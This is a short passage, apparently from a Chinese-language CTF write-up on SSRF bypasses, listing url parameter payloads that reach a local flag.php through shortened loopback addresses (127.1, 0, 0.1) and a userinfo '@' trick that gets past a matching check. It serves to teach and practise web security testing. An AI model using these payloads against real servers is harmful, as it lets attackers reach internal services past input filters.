 （5）长度限制IP绕过
url=http://127.1/flag.php 等效于url=http://127.0.0.1/flag.php
url=http://0/flag.php 等效于url=http://127.0.0.1/flag.php
url=http://0.1/flag.php 等效于url=http://127.0.0.1/flag.php
（6）匹配且不影响写法解析
url=http://ctf.@127.0.0.1/flag.php?#show